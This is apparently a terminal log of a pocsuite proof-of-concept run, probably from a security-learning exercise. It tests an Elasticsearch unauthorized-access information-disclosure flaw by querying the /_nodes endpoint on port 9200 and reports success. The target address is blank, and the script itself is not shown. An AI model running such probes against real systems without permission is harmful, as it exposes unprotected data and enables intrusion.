 axin@belief:/opt/redis-3.2.0$ pocsuite -r /opt/vuls/poc3/twelfthweek/elasticsearch_info_disclosure.py -u http://
{1.4.1-nongit-20190715}
http://pocsuite.org
[*] starting at 18:23:43
[18:23:43] [INFO] loading PoC script '/opt/vuls/poc3/twelfthweek/elasticsearch_info_disclosure.py'
[18:23:43] [INFO] pocsuite got a total of 1 tasks
[18:23:43] [INFO] running poc:'elasticsearch未授权访问导致信息泄露' target 'http://
[18:23:44] [+] URL : http:// :9200/_nodes
[18:23:44] [+] Port : 9200
| target-url | poc-name | poc-id | component | version | status |
| http:// / | elasticsearch未授权访问导致信息泄露 | | elasticsearch | | success |
success : 1 / 1
[*] shutting down at 18:23:44
axin@belief:/opt/redis-3.2.0$